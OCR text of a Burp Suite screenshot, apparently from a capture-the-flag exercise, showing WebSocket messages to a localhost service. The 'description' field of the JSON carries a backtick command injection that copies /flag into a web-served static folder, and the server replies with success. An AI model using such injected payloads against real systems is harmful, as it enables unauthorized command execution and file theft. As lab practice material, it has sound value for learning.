 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × 4 × +
WebSocket ID: 7 : http://localhost:81/ws
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"action":"add",
"title":"a",
"description":"a `cp /flag /ws/static/hung123.txt` "
}
INSPECTOR
Search... 0 matches
History
Message Direction Manual Length Time WebSocket
{"action":"add","title":"a","description... → To server ✓ 95 13:24:33 27 thg 5 2024 7
{"action":"add","title":"a","description... → To server ✓ 80 13:25:25 27 thg 5 2024 7
{"success":true,"action":"add"} ← To client 31 13:25:25 27 thg 5 2024 7
Pretty Raw Hex \n
1 {
"action":"add",
"title":"a",
"description":"a `cp /flag /ws/static/hung123.txt`"
}
INSPECTOR
Search... 0 matches